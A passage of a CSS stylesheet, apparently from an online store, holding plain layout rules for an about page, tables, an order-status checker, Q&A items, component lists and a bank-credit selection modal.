  font-size: 32px;
  line-height: 1.3;
  color: #A2C617;
}
@media (max-width: 480px) {
  .about__stat-list__value {
    font-size: 25px;
  }
}
.about__stat-list__label {
  font-weight: 400;
  font-size: 14px;
  line-height: 150%;
  color: #3D3D3D;
}
.about__buy-list {
  list-style: none;
  display: flex;
  flex-wrap: wrap;
  margin: 0 -10px;
  padding: 0 0 50px 0;
}
.about__buy-list__item {
  padding: 0 10px 20px 10px;
  width: 33.3333%;
  flex-shrink: 0;
}
@media (max-width: 768px) {
  .about__buy-list__item {
    width: 50%;
  }
}
@media (max-width: 480px) {
  .about__buy-list__item {
    width: 100%;
    padding: 0 10px 10px 10px;
  }
}
.about__buy-list__link {
  display: flex;
  align-items: center;
  font-weight: 600;
  font-size: 16px;
  line-height: 120%;
  color: #0F0F0F;
}
@media (max-width: 480px) {
  .about__buy-list__link {
    font-size: 14px;
    line-height: 130%;
    font-weight: 500;
  }
}
.about__buy-list__ico {
  width: 35px;
  height: 35px;
  margin: 0 5px 0 0;
  flex-shrink: 0;
}
@media (max-width: 480px) {
  .about__buy-list__ico {
    width: 30px;
    height: 30px;
  }
}
.about__faq-list {
  padding: 0 0 55px 0;
}
.about__wrap-table {
  margin: 0 0 50px 0;
  overflow-x: auto;
}
.about__wrap-table .table {
  min-width: 768px;
  margin: 0;
}
.about__buttons {
  display: flex;
  flex-wrap: wrap;
  margin: 0 0 70px 0;
}
@media (max-width: 480px) {
  .about__buttons .btn {
    margin-right: 0 !important;
    width: 100% !important;
  }
}
.about__highlight-text {
  background: #F5F5F5;
  border: 1px solid #e3e3e3;
  padding: 30px 110px 30px 30px;
  margin: 0 0 40px 0;
  position: relative;
}
.about__highlight-text:before {
  content: "";
  width: 73px;
  height: 71px;
  position: absolute;
  top: 50%;
  margin: -35px 0 0 0;
  right: 20px;
  background: url("../../i/container.svg#icon-86") no-repeat;
}
@media (max-width: 992px) {
  .about__highlight-text {
    padding: 20px 110px 20px 20px;
    margin: 0;
  }
}
@media (max-width: 768px) {
  .about__highlight-text {
    padding: 90px 15px 15px 15px;
    margin: 0;
  }
  .about__highlight-text:before {
    margin: 0;
    top: 10px;
    right: auto;
    left: 15px;
  }
}
.about__highlight-text > p:last-child {
  padding: 0;
  margin: 0;
}

.table {
  border: none;
  border-spacing: 0;
  border-collapse: separate;
  width: 100%;
  margin: 0 0 50px 0;
}
.table th {
  border: none;
  text-align: left;
  padding: 10px 15px;
  font-weight: 500;
  font-size: 12px;
  line-height: 130%;
  color: #484F54;
}
.table td {
  font-weight: 500;
  font-size: 14px;
  line-height: 130%;
  color: #0F0F0F;
  padding: 15px;
  border: none;
}
.table tbody > tr:nth-child(odd) td {
  background: #F5F5F5;
}
.table tbody > tr > td:first-child {
  border-radius: 5px 0 0 5px;
}
.table tbody > tr > td:last-child {
  border-radius: 0 5px 5px 0;
}

.video-placeholder {
  margin: 0 0 70px 0;
}
@media (max-width: 768px) {
  .video-placeholder {
    margin: 0 0 50px 0;
  }
}
.video-placeholder__link {
  display: block;
  position: relative;
}
.video-placeholder__link img {
  display: block;
  width: 100%;
  height: auto;
}
.video-placeholder__link:after {
  content: "";
  width: 80px;
  height: 80px;
  top: 50%;
  left: 50%;
  position: absolute;
  margin: -40px 0 0 -40px;
  border-radius: 50%;
  background: #A2C617 url("../../i/container.svg#icon-30") 31px center no-repeat;
  background-size: 25px auto;
}
@media (max-width: 768px) {
  .video-placeholder__link:after {
    width: 50px;
    height: 50px;
    margin: -25px 0 0 -25px;
    border-radius: 50%;
    background: #A2C617 url("../../i/container.svg#icon-30") 21px center no-repeat;
    background-size: 12px auto;
  }
}

.article-filter-row {
  display: flex;
  align-items: flex-start;
  justify-content: space-between;
  margin: 0 0 10px 0;
}
.article-filter-row .data-filter-list {
  margin: 0;
  padding: 0;
}
.article-filter-row .sorting-box .select2-container--default .select2-selection--single .select2-selection__rendered {
  line-height: 35px;
}
.article-filter-row .sorting-box .select2-container--default .select2-selection--single {
  height: 35px;
}
.article-filter-row .sorting-box .select2-container--default .select2-selection--single .select2-selection__arrow {
  top: 9px;
}
@media (max-width: 768px) {
  .article-filter-row .sorting-box {
    display: none;
  }
}

.modal-showroom__address {
  font-weight: 400;
  font-size: 14px;
  line-height: 135%;
  color: #0F0F0F;
  font-style: normal;
  margin: 0 0 10px 0;
  padding: 0;
}
.modal-showroom .opening-hours__row:last-child {
  margin-bottom: 20px;
}
.modal-showroom .opening-hours__days {
  background: #F5F5F5;
  color: #0F0F0F;
  width: auto;
  min-width: 70px;
  padding-left: 10px;
  padding-right: 10px;
}
.modal-showroom .opening-hours__time {
  color: #484F54;
}

.city-select-box {
  padding: 0 0 15px 0;
}
.city-select-box .select2.select2-container {
  width: auto !important;
}
.city-select-box .select2-container--default .select2-selection--single {
  border: none;
  border-radius: 0;
  height: 24px;
}
.city-select-box .select2-container--default .select2-selection--single .select2-selection__rendered {
  font-weight: 600;
  font-size: 16px;
  line-height: 24px;
  color: #0F0F0F;
  padding-left: 0;
}
.city-select-box .select2-container--default .select2-selection--single .select2-selection__arrow {
  right: 0;
  width: 15px;
  height: 16px;
  top: 5px;
  background: url("../../i/container.svg#icon-50") no-repeat;
}
.city-select-box .select2-container--default .select2-selection--single .select2-selection__arrow b {
  display: none;
}

.dropdown-sorting-select-city {
  min-width: 260px !important;
}

.modal-gallery-thumb {
  height: 0;
  overflow: hidden;
}
@media (max-width: 575px) {
  .modal-gallery-thumb {
    height: auto;
    overflow: visible;
    margin: 10px 0 18px 0;
  }
}
.modal-gallery-thumb img {
  display: block;
  width: 100%;
  height: auto;
  border-radius: 5px;
  cursor: pointer;
}

@media (max-width: 575px) {
  .modal-gallery .swiper-scrollbar {
    display: none !important;
  }
}
.modal.fade {
  display: block !important;
  opacity: 0;
  visibility: hidden;
  transition: all 0.3s ease 0s;
}

.modal.fade.show {
  display: block !important;
  opacity: 1;
  visibility: visible;
  transition: all 0.3s ease 0s;
}

.select2-container--default .dropdown-select {
  min-width: 150px;
}

.form-check-group-main input[type=checkbox] + label {
  font-weight: 500;
}

.form-check-group {
  padding: 0 0 5px 20px;
}

.svg-container {
  width: 0;
  height: 0;
  overflow: hidden;
}

.catalog-box__side-nav {
  overflow: hidden;
  display: block !important;
  position: relative;
  visibility: visible;
  transition: none !important;
}
.catalog-box__side-nav.smooth:after {
  height: 76px;
  width: 98%;
  left: 0;
  bottom: 0;
  position: absolute;
  background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #FFFFFF 73.96%);
}
.catalog-box__side-nav.show {
  max-height: unset !important;
  height: auto !important;
  transition: none !important;
}
.catalog-box__view-side {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  display: flex;
  justify-content: center;
  z-index: 3;
}
.catalog-box__view-side__btn {
  border: none;
  font-weight: 600;
  font-size: 12px;
  line-height: 120%;
  text-align: center;
  color: #0F0F0F;
  cursor: pointer;
  position: relative;
  padding: 0 18px 0 0;
  background: none;
}
.catalog-box__view-side__btn:after {
  content: "";
  width: 15px;
  height: 15px;
  right: 0;
  top: 0;
  position: absolute;
  background: url("../../i/container.svg#icon-50") right center no-repeat;
  background-size: 15px 15px;
}
.catalog-box__view-side__btn[aria-expanded=true]:after {
  transform: rotate(180deg);
}

.card-block__assembly-meta-row {
  padding-bottom: 15px;
  align-items: center;
}
.card-block__assembly-author {
  font-weight: 400;
  font-size: 13px;
  line-height: 135%;
  color: #0F0F0F;
}
.card-block__assembly-author span {
  color: #484F54;
}
@media (max-width: 576px) {
  .card-block__assembly-author {
    margin: 0 0 10px 0;
  }
}

.assembly-status {
  font-weight: 600;
  font-size: 12px;
  line-height: 100%;
  display: inline-flex;
  padding: 5px 8px;
}
.assembly-status--enable {
  color: #556710;
  background: #F5FFD0;
}

@media (max-width: 768px) {
  .composition-components {
    border-top: 1px solid #e3e3e3;
    margin: 0 -15px;
    padding: 0 15px;
  }
}
.composition-components__item {
  padding: 12px 0;
  display: flex;
  align-items: center;
  justify-content: space-between;
}
@media (max-width: 768px) {
  .composition-components__item {
    flex-wrap: wrap;
    margin: 0 -15px;
    padding: 15px;
    border-bottom: 1px solid #e3e3e3;
  }
}
.composition-components__item--not-available {
  background: #FFF3F0;
  border-radius: 10px;
}
@media (max-width: 768px) {
  .composition-components__item--not-available {
    border-radius: 0;
  }
}
.composition-components__col-pic-txt-wrapper {
  min-width: 40%;
  max-width: 360px;
  display: flex;
  align-items: center;
}
@media (max-width: 768px) {
  .composition-components__col-pic-txt-wrapper {
    min-width: 100%;
    max-width: 100%;
    position: relative;
    padding: 17px 0 18px 0;
    margin: 0;
  }
}
@media (max-width: 480px) {
  .composition-components__col-pic-txt-wrapper {
    order: 1;
  }
}
.composition-components__col-pic {
  width: 55px;
  flex-shrink: 0;
  padding: 5px;
  margin: 0 10px 0 0;
}
.composition-components__col-name {
  flex-grow: 1;
}
.composition-components__label {
  font-weight: 500;
  font-size: 12px;
  line-height: 100%;
  color: #484F54;
  padding: 0 0 5px 0;
}
@media (max-width: 768px) {
  .composition-components__label {
    position: absolute;
    left: 0;
    top: 0;
  }
}
@media (max-width: 480px) {
  .composition-components__col-control {
    width: 100%;
    padding: 20px 0 0 0;
    order: 5;
  }
}
.composition-components__name {
  font-weight: 500;
  font-size: 14px;
  line-height: 130%;
  color: #0F0F0F;
  margin: 0 0 5px 0;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
}
.composition-components__video-review {
  font-weight: 500;
  font-size: 13px;
  display: flex;
  flex-wrap: wrap;
  align-items: baseline;
}
.composition-components__video-review a {
  color: #0F0F0F;
}
.composition-components .not-enough {
  font-weight: 500;
  font-size: 12px;
  line-height: 100%;
  color: #EE3535;
  padding: 0 5px 0 21px;
  position: relative;
}
.composition-components .not-enough:before {
  content: "";
  width: 16px;
  height: 16px;
  position: absolute;
  left: 0;
  top: -2px;
  background: #FFE0E0 url("../../i/container.svg#icon-168") center center no-repeat;
  background-size: 2px 10px;
  border-radius: 50%;
}
.composition-components__col-ratio {
  flex-shrink: 0;
  min-width: 60px;
  margin: 0 10px;
  text-align: center;
}
@media (max-width: 768px) {
  .composition-components__col-ratio {
    margin: 0 10px 0 0;
    min-width: unset;
  }
}
@media (max-width: 480px) {
  .composition-components__col-ratio {
    order: 3;
    margin: 0;
  }
}
.composition-components__col-amount {
  margin: 0 10px;
  min-width: 90px;
  text-align: center;
}
@media (max-width: 480px) {
  .composition-components__col-amount {
    order: 4;
    margin: 0;
  }
}
.composition-components__code {
  font-weight: 500;
  font-size: 12px;
  line-height: 100%;
  color: #484F54;
  padding: 0 0 5px 0;
}
.composition-components__amount {
  font-weight: 500;
  font-size: 16px;
  line-height: 100%;
  color: #0F0F0F;
  white-space: nowrap;
}
.composition-components__amount em {
  font-style: normal;
  color: #484F54;
}
.composition-components__amount .currency {
  font-size: 13px;
}
.composition-components__col-total-summ {
  margin: 0 10px;
  min-width: 150px;
  text-align: right;
}
@media (max-width: 480px) {
  .composition-components__col-total-summ {
    order: 2;
    margin: 0;
  }
}
.composition-components__summ {
  font-weight: 500;
  font-size: 22px;
  line-height: 1;
  color: #0F0F0F;
  white-space: nowrap;
}
.composition-components__summ .currency {
  font-size: 14px;
}
@media (max-width: 480px) {
  .composition-components__summ {
    font-size: 16px;
  }
  .composition-components__summ .currency {
    font-size: 12px;
  }
}
.composition-components .btn-edit {
  padding: 0;
  height: 40px;
  width: 40px;
  font-size: 0;
  line-height: 0;
}
.composition-components .btn-edit:before {
  margin: 0 0 0 2px;
}
@media (max-width: 480px) {
  .composition-components .btn-edit {
    width: 100%;
    font-weight: 600;
    font-size: 12px;
    line-height: 100%;
  }
  .composition-components .btn-edit:before {
    margin: 0 10px 0 0;
  }
}

.additional-features {
  display: flex;
  flex-wrap: wrap;
}
.additional-features__item {
  border: 1px solid #e3e3e3;
  width: 16.6666%;
  flex-shrink: 0;
  padding: 10px;
}
@media (max-width: 768px) {
  .additional-features__item {
    width: 33.33333%;
  }
}
@media (max-width: 480px) {
  .additional-features__item {
    width: 50%;
  }
}
.additional-features__item + .additional-features__item {
  border-left: none;
}
@media (max-width: 768px) {
  .additional-features__item:nth-child(3n+1) {
    border-left: 1px solid #e3e3e3;
  }
  .additional-features__item:nth-child(n+4) {
    border-top: none;
  }
}
@media (max-width: 480px) {
  .additional-features__item:nth-child(3n+1) {
    border-left: none;
  }
  .additional-features__item:nth-child(2n+1) {
    border-left: 1px solid #e3e3e3;
  }
  .additional-features__item:nth-child(n+3) {
    border-top: none;
  }
}
.additional-features__ico {
  display: flex;
  align-items: center;
  justify-content: center;
  margin: 0 auto 15px auto;
  width: 80px;
  height: 80px;
  border: 2px dashed #e3e3e3;
  border-radius: 40px;
  position: relative;
}
.additional-features__ico:before {
  content: "";
  width: 62px;
  height: 62px;
  border-radius: 31px;
  background: #A6C617;
  position: absolute;
  left: 7px;
  top: 7px;
  z-index: 0;
}
.additional-features__ico img {
  display: block;
  max-width: 100%;
  height: auto;
  position: relative;
  z-index: 2;
}
.additional-features__txt {
  text-align: center;
  font-weight: 400;
  font-size: 14px;
  line-height: 135%;
  color: #333;
}

.before-config__row {
  display: flex;
  margin: 0 -15px;
  padding: 25px 0 100px;
}
@media (max-width: 992px) {
  .before-config__row {
    display: block;
    margin: 0;
    padding: 20px 0 60px 0;
  }
}
.before-config__btns-row {
  display: flex;
  flex-wrap: wrap;
  margin: 0 -8px;
}
.before-config__btns-row .btn {
  margin: 0 8px 15px 8px;
  white-space: nowrap;
}
.before-config__left-col {
  margin: 0 15px;
  flex-shrink: 0;
  width: calc(50% - 30px);
  background: #F5F8E7;
  border-radius: 20px;
  display: flex;
  align-items: center;
  justify-content: center;
  flex-direction: row;
  padding: 30px;
}
@media (max-width: 1200px) {
  .before-config__left-col {
    padding: 20px;
  }
}
@media (max-width: 992px) {
  .before-config__left-col {
    width: 100%;
    padding: 30px;
    margin: 0 0 40px 0;
  }
}
@media (max-width: 620px) {
  .before-config__left-col {
    flex-direction: column;
    text-align: center;
    display: block;
    padding: 30px 20px;
  }
  .before-config__left-col .btn {
    width: 90%;
  }
}
@media (max-width: 480px) {
  .before-config__left-col .btn {
    width: 100%;
    white-space: nowrap;
  }
}
.before-config__left-col p {
  font-weight: 500;
  font-size: 16px;
  line-height: 120%;
  color: #484F54;
  margin: 0;
  padding: 0 0 25px 0;
}
@media (max-width: 620px) {
  .before-config__left-col p {
    font-size: 14px;
  }
}
.before-config__right-col {
  margin: 0 15px;
  flex-shrink: 0;
  width: calc(50% - 30px);
  border: 1px solid #e3e3e3;
  border-radius: 20px;
  display: flex;
  align-items: center;
  justify-content: center;
  flex-direction: column;
  padding: 30px;
}
@media (max-width: 1200px) {
  .before-config__right-col {
    padding: 20px;
  }
}
@media (max-width: 992px) {
  .before-config__right-col {
    width: 100%;
    padding: 30px 20px;
    margin: 0;
  }
}
.before-config__pic {
  margin: 0 10% 0 0;
}
@media (max-width: 1200px) {
  .before-config__pic {
    margin: 0 6% 0 0;
  }
}
@media (max-width: 620px) {
  .before-config__pic {
    margin: 0 auto 30px auto;
    width: 94px;
  }
}
.before-config__title {
  font-weight: 500;
  font-size: 25px;
  line-height: 100%;
  letter-spacing: -0.03em;
  color: #0F0F0F;
  padding: 0 0 15px 0;
}
@media (max-width: 620px) {
  .before-config__title {
    font-size: 18px;
    padding: 0 0 15px 0;
  }
}
.before-config__need-help-title {
  font-weight: 600;
  font-size: 22px;
  line-height: 100%;
  color: #0F0F0F;
  text-align: center;
  margin: 0;
  padding: 0 0 30px 0;
}
@media (max-width: 620px) {
  .before-config__need-help-title {
    font-size: 18px;
    padding: 0 0 12px 0;
    font-weight: 600;
  }
}
.before-config__need-help-btns {
  display: flex;
  justify-content: center;
}
@media (max-width: 620px) {
  .before-config__need-help-btns {
    flex-wrap: wrap;
  }
}
.before-config__need-help-btns .btn {
  margin: 0 8px;
}
@media (max-width: 620px) {
  .before-config__need-help-btns .btn {
    margin: 8px auto;
    width: 90%;
    justify-content: center;
    text-align: center;
  }
}
@media (max-width: 480px) {
  .before-config__need-help-btns .btn {
    width: 100%;
  }
}

.checking-order-status__row {
  display: flex;
  margin: 0 -16px;
  padding: 25px 0 120px 0;
}
@media (max-width: 992px) {
  .checking-order-status__row {
    margin: 0;
    display: block;
    padding: 20px 0 80px 0;
  }
}
.checking-order-status__col-form {
  margin: 0 15px;
  flex-shrink: 0;
  width: calc(60% - 30px);
  border: 1px solid #e3e3e3;
  border-radius: 20px;
  padding: 40px;
}
@media (max-width: 1240px) {
  .checking-order-status__col-form {
    padding: 30px;
  }
}
@media (max-width: 992px) {
  .checking-order-status__col-form {
    margin: 0 0 30px 0;
    width: 100%;
  }
}
@media (max-width: 768px) {
  .checking-order-status__col-form {
    padding: 30px 15px;
  }
}
.checking-order-status__col-call {
  margin: 0 15px;
  flex-shrink: 0;
  width: calc(40% - 30px);
  background: #F5F8E7;
  border-radius: 20px;
  display: flex;
  align-items: center;
  justify-content: center;
  flex-direction: column;
  padding: 40px;
}
@media (max-width: 1240px) {
  .checking-order-status__col-call {
    padding: 30px;
  }
}
@media (max-width: 992px) {
  .checking-order-status__col-call {
    margin: 0 0 30px 0;
    width: 100%;
    background: none;
    border: 1px solid #e3e3e3;
  }
}
@media (max-width: 768px) {
  .checking-order-status__col-call {
    padding: 30px 15px;
    margin: 0;
  }
}
.checking-order-status__col-call p {
  font-weight: 500;
  font-size: 16px;
  line-height: 120%;
  text-align: center;
  margin: 0 auto;
  max-width: 500px;
  padding: 0 0 30px 0;
  color: #484F54;
}
@media (max-width: 768px) {
  .checking-order-status__col-call p {
    font-size: 14px;
    padding: 0 0 20px 0;
  }
}
.checking-order-status__title {
  font-weight: 500;
  font-size: 25px;
  line-height: 100%;
  letter-spacing: -0.03em;
  color: #0F0F0F;
  text-align: left;
  padding: 0 0 30px 0;
  margin: 0;
  width: 100%;
}
@media (max-width: 992px) {
  .checking-order-status__title {
    text-align: center;
    font-size: 21px;
    padding: 0 0 20px 0;
  }
}
@media (max-width: 480px) {
  .checking-order-status__title {
    text-align: center;
    font-size: 18px;
    padding: 0 0 20px 0;
  }
}
.checking-order-status__number-not-enought {
  font-weight: 600;
  font-size: 22px;
  line-height: 130%;
  color: #0F0F0F;
  margin: 0;
  padding: 0 0 15px 0;
  text-align: center;
}
@media (max-width: 992px) {
  .checking-order-status__number-not-enought {
    font-size: 21px;
    padding: 0 0 20px 0;
  }
}
@media (max-width: 480px) {
  .checking-order-status__number-not-enought {
    font-size: 18px;
    padding: 0 0 20px 0;
  }
}
.checking-order-status__controls {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
}
@media (max-width: 840px) {
  .checking-order-status__controls {
    flex-direction: column;
    justify-content: flex-start;
    align-items: flex-start;
  }
}
.checking-order-status__controls .btn {
  margin-right: 25px;
}
@media (max-width: 840px) {
  .checking-order-status__controls .btn {
    margin: 0;
    order: 2;
  }
}
@media (max-width: 480px) {
  .checking-order-status__controls .btn {
    width: 100%;
    text-align: center;
  }
}

.form-input-sub-text {
  font-weight: 400;
  font-size: 13px;
  line-height: 130%;
  padding: 10px 0 30px 0;
  color: #484F54;
}
@media (max-width: 840px) {
  .form-input-sub-text {
    padding: 10px 0 20px 0;
  }
}

.alert-inline {
  display: inline-flex;
  font-weight: 500;
  font-size: 13px;
  line-height: 110%;
  color: #0F0F0F;
  padding: 6px 10px 6px 26px;
  position: relative;
  background: #FFE0E0;
  border-radius: 8px;
  margin: 15px 0;
}
.alert-inline:before {
  content: "";
  background: #F10C0C url("../../i/container.svg#icon-169") center center no-repeat;
  width: 14px;
  height: 14px;
  border-radius: 50%;
  background-size: 2px 10px;
  position: absolute;
  top: 6px;
  left: 6px;
}

@media (max-width: 840px) {
  .checking-order-status__row .alert-inline {
    order: 1;
    margin: 0 0 25px 0;
  }
}
.checking-order-status-result {
  padding: 25px 0 120px 0;
  position: relative;
}
@media (max-width: 768px) {
  .checking-order-status-result {
    padding: 20px 0 80px 0;
  }
}
.checking-order-status-result .order-item {
  border: none;
  padding: 0;
  display: flex;
}
@media (max-width: 1440px) {
  .checking-order-status-result .order-item__delivered-company {
    display: block;
  }
}
@media (max-width: 992px) {
  .checking-order-status-result .order-item {
    flex-wrap: wrap;
  }
  .checking-order-status-result .order-item__btn-add-review {
    display: block;
  }
}
@media (max-width: 768px) {
  .checking-order-status-result .order-item__body {
    padding-top: 10px;
  }
  .checking-order-status-result .order-item__header:after {
    display: none;
  }
  .checking-order-status-result .order-item__delivery-status {
    width: 100%;
    min-width: 100%;
    padding: 0;
  }
  .checking-order-status-result .order-item__delivered-company, .checking-order-status-result .order-item__number {
    display: none;
  }
}
@media (max-width: 480px) {
  .checking-order-status-result .order-item__summary {
    flex-wrap: wrap;
  }
  .checking-order-status-result .order-item__summary__list {
    padding: 0;
    order: 1;
  }
  .checking-order-status-result .order-item__summary__btn-repeat {
    order: 2;
    margin: 10px 0 0 0;
    width: 100%;
    text-align: center;
    padding: 12px 15px;
  }
  .checking-order-status-result .order-item__btn-add-review, .checking-order-status-result .order-item__btn-add-review:hover, .checking-order-status-result .order-item__btn-add-review:focus, .checking-order-status-result .order-item__btn-add-review:active {
    position: absolute;
    bottom: 55px;
    left: 50%;
    transform: translate3d(-50%, 0, 0);
    padding: 0;
    margin: 0;
    border-radius: 0;
    background: none;
    color: #0F0F0F;
    line-height: 1.35;
    border: none;
    border-bottom: 1px dashed #0F0F0F;
  }
  .checking-order-status-result .order-item__product-list__item__name {
    height: 37px;
  }
  .checking-order-status-result .order-item__product-list__item {
    position: relative;
  }
  .checking-order-status-result .order-item__product-list__item__col-bonus {
    width: auto;
    min-width: unset;
    padding: 0;
    position: absolute;
    top: 55px;
    right: 90px;
  }
  .checking-order-status-result .order-item__product-list__item__photo {
    width: 50px;
    min-width: 50px;
  }
  .checking-order-status-result .order-item__product-list__item__option__price {
    right: -80px;
  }
  .checking-order-status-result .order-item__details-list__item {
    display: block;
  }
  .checking-order-status-result .order-item__details-list__item__label {
    width: 100%;
    min-width: 100%;
    padding: 0 0 5px 0;
  }
}
.checking-order-status-result .order-item__left-col {
  width: 48.5%;
  flex-shrink: 0;
  margin: 0 3% 0 0;
  border-radius: 10px;
  padding: 45px;
  border: 1px solid #e3e3e3;
}
@media (max-width: 1100px) {
  .checking-order-status-result .order-item__left-col {
    padding: 30px;
  }
}
@media (max-width: 992px) {
  .checking-order-status-result .order-item__left-col {
    margin: 0 0 30px 0;
    width: 100%;
    padding: 0;
    border: none;
    border-radius: 0;
  }
}
.checking-order-status-result .order-item__right-col {
  width: 48.5%;
  flex-shrink: 0;
  margin: 0;
}
@media (max-width: 992px) {
  .checking-order-status-result .order-item__right-col {
    width: 100%;
  }
}
.checking-order-status-result .order-item__right-col-container {
  border-radius: 10px;
  padding: 45px;
  border: 1px solid #e3e3e3;
}
@media (max-width: 1100px) {
  .checking-order-status-result .order-item__right-col-container {
    padding: 30px;
  }
}
@media (max-width: 992px) {
  .checking-order-status-result .order-item__right-col-container {
    padding: 0;
    border: none;
    border-radius: 0;
  }
}
.checking-order-status-result .order-item__right-col-inner {
  padding: 0 30px 0 0;
  max-height: 680px;
  overflow-y: auto;
}
@media (max-width: 992px) {
  .checking-order-status-result .order-item__right-col-inner {
    overflow-y: unset;
    max-height: unset;
    padding: 0;
  }
}
.checking-order-status-result .order-item__title-col {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 0 0 25px 0;
}
@media (max-width: 768px) {
  .checking-order-status-result .order-item__title-col {
    padding: 0 0 10px 0;
  }
}
.checking-order-status-result .order-item__product-list-title-mobile {
  font-weight: 600;
  font-size: 16px;
  line-height: 100%;
  color: #0F0F0F;
  padding: 0 0 20px 0;
  margin: 0;
  display: none;
}
@media (max-width: 992px) {
  .checking-order-status-result .order-item__product-list-title-mobile {
    display: block;
  }
}
.checking-order-status-result .order-item__btn-add-review {
  margin: 0;
}
.checking-order-status-result .order-item__title {
  font-weight: 500;
  font-size: 25px;
}
@media (max-width: 768px) {
  .checking-order-status-result .order-item__title {
    font-size: 18px;
  }
}
.question-item {
  border: 1px solid #e3e3e3;
  margin: 0 0 25px 0;
}
@media (max-width: 768px) {
  .question-item {
    margin: 0 0 15px 0;
  }
}
.question-item__head {
  padding: 18px 30px;
}
@media (max-width: 768px) {
  .question-item__head {
    padding: 15px;
  }
}
.question-item__head__row {
  display: flex;
  align-items: flex-start;
  justify-content: space-between;
  padding: 0 0 10px 0;
  flex-wrap: wrap;
}
.question-item__head__name {
  font-weight: 500;
  font-size: 16px;
  line-height: 1.1;
  color: #0F0F0F;
  padding: 2px 10px 0 0;
}
.question-item__head__label {
  font-weight: 600;
  font-size: 12px;
  line-height: 1;
  color: #0F0F0F;
  padding: 6px 8px;
  background: linear-gradient(0deg, #F5FFD0, #F5FFD0), #EBFFA0;
}
.question-item__head__date {
  font-weight: 500;
  font-size: 12px;
  line-height: 100%;
  color: #484F54;
  white-space: nowrap;
  flex-grow: 1;
  display: flex;
  justify-content: flex-end;
  text-align: right;
  padding: 6px 0 0 0;
}
.question-item__head__title {
  font-weight: 400;
  font-size: 14px;
  line-height: 1.35;
  color: #0F0F0F;
  padding: 0 0 15px 0;
}
.question-item__body {
  border-top: 1px solid #e3e3e3;
  padding: 20px 30px;
}
@media (max-width: 768px) {
  .question-item__body {
    padding: 15px;
  }
}
.question-item__btn-answer {
  font-weight: 600;
}
.question-item__answer__author {
  font-weight: 500;
  font-size: 14px;
  line-height: 1.3;
  color: #0F0F0F;
  padding: 0 0 5px 0;
}
.question-item__answer__author img {
  display: block;
  height: auto;
  max-width: 85px;
  margin: 0 0 3px 0;
}
.question-item__answer__text {
  font-weight: 400;
  font-size: 14px;
  line-height: 1.35;
  color: #0F0F0F;
  padding: 0 0 5px 0;
}
.question-item__answer__links {
  font-weight: 600;
  font-size: 12px;
}
.question-item__answer__link {
  color: #0F0F0F;
  text-decoration: none;
}
.question-item__answer__link:hover {
  color: #0F0F0F;
  text-decoration: none;
}
.question-item__answer__separator {
  padding: 0;
  font-size: 0;
  line-height: 1;
  display: inline-block;
  vertical-align: top;
  color: #0F0F0F;
  width: 1px;
  height: 18px;
  background: #0F0F0F;
  margin: 0 15px;
}
.question-item__view-more {
  padding: 10px 0 0 0;
  line-height: 1.2;
  font-size: 14px;
  font-weight: 500;
}
.question-item__view-more a {
  color: #0F0F0F;
  border-color: #0F0F0F;
}
.question-item__view-more a:hover, .question-item__view-more a:focus, .question-item__view-more a:active {
  color: #0F0F0F;
  border-color: #0F0F0F;
}
.question-item__view-more__hide {
  display: none;
}

.question-item__answer + .question-item__answer {
  padding-top: 20px;
}

.question-item__view-more a[aria-expanded=true] .question-item__view-more__show {
  display: none;
}
.question-item__view-more a[aria-expanded=true] .question-item__view-more__hide {
  display: inline;
}

@media (min-width: 993px) {
  .goto-wrapper-pos {
    display: none;
  }
}
.goto-wrapper-pos {
  position: fixed;
  left: 0;
  top: 50%;
  width: 100%;
  transform: translateY(-50%);
  z-index: 30;
  display: flex;
  justify-content: center;
  padding: 0 15px;
}

.modal-select-bank .modal-header {
  padding: 0;
  margin: 0;
}
.modal-select-bank .modal-content {
  background: #F5F5F5;
}
.modal-select-bank .modal-title {
  font-size: 25px;
  line-height: 1.45;
  font-weight: 500;
  padding: 0 0 20px 0;
  margin: 0;
}

.credit-item {
  background: #fff;
  border: 1px solid #e3e3e3;
  padding: 30px;
  margin: 0 0 20px 0;
  border-radius: 10px;
}
@media (max-width: 640px) {
  .credit-item {
    padding: 20px;
  }
}
.credit-item__header {
  position: relative;
  cursor: pointer;
}
.credit-item__logo {
  padding: 0 0 5px 0;
}
.credit-item__title {
  font-size: 16px;
  color: #0F0F0F;
  font-weight: 600;
  line-height: 1.3;
  margin: 0;
}
.credit-item__btn-toggle {
  font-size: 12px;
  font-weight: 600;
  color: #0F0F0F;
  position: absolute;
  right: 0;
  top: 0;
  display: flex;
  align-items: center;
  justify-content: center;
}
.credit-item__btn-toggle:before {
  content: "";
  width: 15px;
  height: 15px;
  background: url("../../i/container.svg#icon-189") center center no-repeat;
  display: block;
  margin: 0 10px 0 0;
}
.credit-item__num-pays {
  padding: 30px 0 5px 0;
  font-size: 14px;
  font-weight: 400;
  line-height: 1.35;
  color: #484F54;
}
.credit-item__list-opts {
  display: flex;
  flex-wrap: wrap;
  margin: 0 -5px;
  padding: 0 0 20px 0;
}
@media (max-width: 640px) {
  .credit-item__list-opts {
    display: none;
  }
}
.credit-item__num-pays-label {
  padding: 0 0 10px 0;
  font-size: 14px;
  font-weight: 400;
  line-height: 1.35;
  color: #484F54;
}
.credit-item__mob-select {
  max-height: 0;
  overflow: hidden;
}
@media (max-width: 640px) {
  .credit-item__mob-select {
    max-height: unset;
    overflow: visible;
    padding: 0 0 20px 0;
  }
}
.credit-item__opt-item {
  padding: 0 5px 10px 5px;
  width: 25%;
  flex-shrink: 0;
}
@media (max-width: 640px) {
  .credit-item__opt-item {
    width: 120px;
  }
}
.credit-item__opt-item input[type=radio] {
  display: none;
}
.credit-item__opt-item input[type=radio] + label {
  display: block;
  padding: 12px 16px;
  background: #fff;
  font-size: 12px;
  font-style: normal;
  font-weight: 600;
  line-height: 1;
  color: #0F0F0F;
  white-space: nowrap;
  border-radius: 40px;
  border: 1px solid #CACACA;
  cursor: pointer;
  text-align: center;
}
.credit-item__opt-item input[type=radio] + label:before, .credit-item__opt-item input[type=radio] + label:after {
  display: none;
}
.credit-item__opt-item input[type=radio]:checked + label {
  border-color: #A2C617;
  color: #A2C617;
  background: #F5F8E7;
}
.credit-item__month-pay {
  padding: 0 0 30px 0;
  font-size: 14px;
  font-weight: 400;
  line-height: 1.35;
  color: #484F54;
